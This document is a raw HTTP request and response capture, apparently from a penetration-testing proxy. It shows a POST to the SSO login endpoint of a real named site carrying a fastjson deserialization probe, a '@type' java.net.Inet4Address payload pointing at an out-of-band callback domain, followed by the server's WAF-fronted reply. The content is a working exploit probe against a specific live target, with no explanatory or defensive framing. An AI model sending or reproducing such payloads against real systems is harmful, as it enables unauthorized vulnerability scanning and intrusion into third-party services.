 1 POST /bidprocurement/common-user/user/login/ssoRedirectRole
HTTP/1.1
2 Host ? : www.cse-ssc.com
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/
537.36
7 Accept: */*
8 Accept-Encoding: gzip, deflate, br, zstd
9 Content-Length auto : 17
10
11 {"@type":"java.net.Inet4Address","val":"jbblr.safeveryday.cc"}
1 HTTP/1.1 200 OK
2 Server: CloudWAF
3 Date: Wed, 19 Jun 2024 08:57:41 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: HWWAFSESID=d306973f84c0752edb; path=/
7 Set-Cookie: HWWAFSESTIME=1718787461265; path=/
8 X-RateLimit-Remaining: 1099
9 X-RateLimit-Burst-Capacity: 1100
10 X-RateLimit-Replenish-Rate: 1000
11 Set-Cookie:
52f0b627-35c3-4f2a-bdb6-96335ff5ee7d=687dd7f784889480501
74c74341fea3e; Path=/; Max-Age=1200; Expires=Wed,
19-Jun-24 09:17:41 GMT; HttpOnly
12 Content-Length: 78
13
14 { "data": null, "header": { "msg": "请登录", "ret":
"1000", "size": "" } }
15